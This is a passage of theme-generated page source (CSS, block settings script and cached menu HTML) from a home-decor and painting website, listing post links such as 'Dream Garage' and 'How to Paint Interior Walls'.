                }.ie10 .tdi_102 .td-module-meta-info,
				.ie11 .tdi_102 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_102 .td-post-vid-time{
					display: block;
				}.tdi_102 .td-module-meta-info{
					padding: 15px 8px;
				
					border-color: #eaeaea;
				
					background-color: #ffffff;
				}.tdi_102 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_102 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_102 .td-post-category{
					display: none;
				}.tdi_102 .td-author-date{
					display: inline;
				}.tdi_102 .td-post-author-name{
					display: none;
				}.tdi_102 .td-post-date,
				.tdi_102 .td-post-author-name span{
					display: none;
				}.tdi_102 .entry-review-stars{
					display: inline-block;
				}.tdi_102 .td-icon-star,
                .tdi_102 .td-icon-star-empty,
                .tdi_102 .td-icon-star-half{
					font-size: 15px;
				}.tdi_102 .td-module-comments{
					display: none;
				}.tdi_102 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_102.td_with_ajax_pagination .td-next-prev-wrap a{
					padding: 10px;
				
					border-width: 0px;
				
					font-size: 20px;
				}.tdi_102.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 20px;
				    height: calc( 20px + 1px );
				}.tdi_102:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_102 .td-module-title a{
					color: #000000;
				}.tdi_102 .td_module_wrap:hover .td-module-title a{
					color: #4ad0d3 !important;
				}.tdi_102.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_102 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #00706c;
				}.tdi_102.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_102.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_102.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_102 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #4ad0d3 !important;
					border-color: #4ad0d3 !important;
				}.tdi_102.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_102.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_102 .entry-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_102 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_102 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102 .tdb-mega-modules-wrap{
					padding: 10px;
				}.tdi_102 .block-mega-child-cats{
					width: 150px;
				
					padding: 10px 0;
				}.tdi_102 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_102 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_102 .td-module-container:before{
					bottom: -10px;
				}.tdi_102 .td-module-meta-info{
					padding: 10px 5px;
				}.tdi_102.td_with_ajax_pagination .td-next-prev-wrap a{
					padding: 8px;
				
					font-size: 15px;
				}.tdi_102.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 15px;
				    height: calc( 15px + 1px );
				}.tdi_102 .entry-title{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.4 !important;font-weight:500 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_102 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_102 .td-module-container:before{
					bottom: -10px;
				}
}
</style><script>var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"main_sub_tdicon":"td-icon-line2-thik","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"107","f_elem_font_family":"394","text_color":"#00706c","f_elem_font_weight":"500","f_elem_font_transform":"uppercase","f_elem_font_spacing":"3","f_elem_font_size":"8","tds_menu_active":"tds_menu_active2","tds_menu_active2-border_size":"2px","tds_menu_active2-border_style":"dashed","tds_menu_active2-border_color":"#00706c","f_elem_font_line_height":"1.5","elem_padd":"8px 14px","elem_space":"5","f_sub_elem_font_family":"394","f_sub_elem_font_size":"8","f_sub_elem_font_spacing":"2","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","tds_menu_sub_active":"tds_menu_sub_active2","tds_menu_sub_active2-line_height":"1","tds_menu_sub_active2-line_color":"[base64]","tds_menu_sub_active2-line_alignment":"0","tds_menu_sub_active2-sub_text_color_h":"#00706c","main_sub_icon_align":"0","main_sub_icon_space":"4","sub_bg_color":"#ffffff","sub_shadow_shadow_color":"rgba(0,112,108,0.3)","sub_text_color":"#000000","sub_elem_padd":"2px 15px","sub_padd":"10px 0 15px","mm_width":"eyJhbGwiOiIxMDAwIiwicG9ydHJhaXQiOiI3MDAifQ==","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","mm_ajax_preloading":"preload","f_mm_sub_font_family":"394","f_mm_sub_font_size":"8","f_mm_sub_font_spacing":"2","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"500","f_title_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","all_modules_space":"20","modules_border_style":"dashed","modules_border_size":"0 0 2px","meta_padding":"eyJhbGwiOiIxNXB4IDhweCIsInBvcnRyYWl0IjoiMTBweCA1cHgifQ==","modules_border_color":"#4ad0d3","meta_bg":"#ffffff","mm_bg":"#e8e8e8","mm_shadow_shadow_size":"0","mm_border_color":"#06e8dd","mm_subcats_bg":"#ffffff","mm_elem_bg_a":"[base64]","mm_elem_color_a":"#ffffff","mm_elem_color":"#000000","title_txt":"#000000","title_txt_hover":"#4ad0d3","prev_tdicon":"tdc-font-fa tdc-font-fa-angle-left","next_tdicon":"tdc-font-fa tdc-font-fa-angle-right","pag_icons_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI4cHgifQ==","pag_border_width":"0","pag_bg":"#00706c","pag_h_bg":"#4ad0d3","pag_text":"#ffffff","pag_h_text":"#ffffff","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","mm_sub_width":"eyJwb3J0cmFpdCI6IjE1MCJ9","f_title_font_spacing":"eyJwb3J0cmFpdCI6IjEifQ==","show_subcat":"yes","show_cat":"none","block_type":"tdb_header_mega_menu","show_mega":"","show_mega_cats":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_102","tdc_css_class_style":"tdi_102_rand_style","category_id":"105","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_102"}';
block_tdi_102.td_column_number = "3";
block_tdi_102.block_type = "tdb_header_mega_menu";
block_tdi_102.post_count = "5";
block_tdi_102.found_posts = "8";
block_tdi_102.header_color = "";
block_tdi_102.ajax_pagination_infinite_stop = "";
block_tdi_102.max_num_pages = "2";
tdBlocksArray.push(block_tdi_102);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/walkable-elements\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Walkable elements\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_103 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/illuminazione-giardino-da-pavimento-da-pinterest-564x800.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_103\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/illuminazione-giardino-da-pavimento-da-pinterest-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/walkable-elements\/\" rel=\"bookmark\" title=\"Walkable elements\">Walkable elements<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/colourful-and-contemporary\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colourful and Contemporary\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_104 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603741381209-648x644.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_104\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603741381209-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/colourful-and-contemporary\/\" rel=\"bookmark\" title=\"Colourful and Contemporary\">Colourful and Contemporary<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/dream-garage\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dream Garage\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_105 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1400974765035-648x726.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_105\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1400974765035-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/dream-garage\/\" rel=\"bookmark\" title=\"Dream Garage\">Dream Garage<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/open-layout-kitchen\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Open Layout Kitchen\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_106 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1414770852719-648x644.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_106\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1414770852719-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/open-layout-kitchen\/\" rel=\"bookmark\" title=\"Open Layout Kitchen\">Open Layout Kitchen<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/preppy-plaid-bed\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Preppy Plaid Bed\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_107 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603732409467-648x644.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_107\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603732409467-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/preppy-plaid-bed\/\" rel=\"bookmark\" title=\"Preppy Plaid Bed\">Preppy Plaid Bed<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 109;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/desk-painting\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Desk Painting\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_108 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/EB00CCEB-307F-41C0-86D5-EC3964C39C10.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_108\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/EB00CCEB-307F-41C0-86D5-EC3964C39C10-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/desk-painting\/\" rel=\"bookmark\" title=\"Desk Painting\">Desk Painting<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/feedback-of-orange-label\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Feedback of Orange Label\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_109 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-05-at-12.19.59-AM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_109\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-05-at-12.19.59-AM-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/feedback-of-orange-label\/\" rel=\"bookmark\" title=\"Feedback of Orange Label\">Feedback of Orange Label<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/corner-of-home\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Corner of home\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_110 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/165207572_475352280169407_5823303812996376031_n-648x800.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_110\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/165207572_475352280169407_5823303812996376031_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/corner-of-home\/\" rel=\"bookmark\" title=\"Corner of home\">Corner of home<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 106;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/how-to-paint-interior-walls\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Paint Interior Walls\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_111 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.37.46-PM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_111\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.37.46-PM-324x393.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/how-to-paint-interior-walls\/\" rel=\"bookmark\" title=\"How to Paint Interior Walls\">How to Paint Interior Walls<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/how-to-paint-a-dry-erase-wall\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Paint a Dry Erase Wall\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_112 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.42.23-PM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_112\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.42.23-PM-324x346.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/how-to-paint-a-dry-erase-wall\/\" rel=\"bookmark\" title=\"How to Paint a Dry Erase Wall\">How to Paint a Dry Erase Wall<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/how-to-paint-interior-doors\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Paint Interior Doors\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_113 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.47.11-PM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_113\" style=\"background-image: 